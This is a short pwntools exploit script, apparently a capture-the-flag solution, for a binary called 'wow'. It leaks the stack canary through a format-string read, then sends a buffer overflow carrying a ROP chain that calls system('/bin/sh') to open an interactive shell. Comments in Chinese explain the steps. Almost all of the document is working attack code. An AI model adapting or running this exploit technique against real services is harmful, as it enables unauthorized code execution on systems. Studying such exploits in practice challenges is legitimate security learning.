 #
#
#
from pwn import*
context.log_level = "DEBUG"
elf = ELF('wow')
if args['REMOTE']:
p = remote('127.0.0.1', 9999) #根据实际ip地址和端口进行更改
else:
p = process('./wow')
#raw_input()
key = 'evXnaK' #解码key
p.send(key)
p.recvuntil('wow!')
#get canary
Format = ''
Format += '%p' * 13
p.send(Format)
p.recvuntil('0')
leak_data = p.recv()
print leak_data
canary = leak_data[0x80:]
print canary
#
#payload = |'a'*0x58| + |canary| + |0| + |pop_rdi_ret_addr| + |bin_sh_addr| + |system
#
system_addr = 0x7ffff7a52390
bin_sh_addr = 0x7ffff7b99d57
pop_rdi_ret_addr = 0x400b23
payload = ""
payload += 'a'* 0x58
payload += p64(int(canary, 16))
payload += p64(0)
payload += p64(pop_rdi_ret_addr)
payload += p64(bin_sh_addr)
payload += p64(system_addr)
#get shell
p.send(payload)
p.interactive()